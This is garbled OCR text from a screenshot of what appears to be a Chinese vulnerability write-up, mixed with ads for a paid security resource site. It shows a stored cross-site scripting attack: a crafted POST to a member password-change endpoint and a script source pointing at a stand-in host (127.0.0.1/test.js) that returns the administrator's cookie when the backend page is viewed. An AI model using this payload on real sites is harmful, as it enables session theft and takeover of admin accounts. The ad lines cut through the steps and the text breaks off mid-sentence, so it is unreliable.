
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
三、复现过程
现在购买仅需99元一年！续费还享八折！
————
详细介绍
注册登陆
POST /member.php?action=chgpwdsubmit
oldpwd=test&newpwd=test&newpwd2=test&email=test
%40test.com
&nickname=&gaimi=%E7%A1%AE%E8%AE
%A4%E4%BF%AE%E6%94%B9
### src的值为[http://127.0.0.1/test.js的短链接]
(http://127.0.0.1/test.js的短链接)
当后台浏览到后台界面时，会触发漏洞，反弹回来
Cookie，但需要注意两点，第一，只有系统管理员才能看到
用户界面，普通管理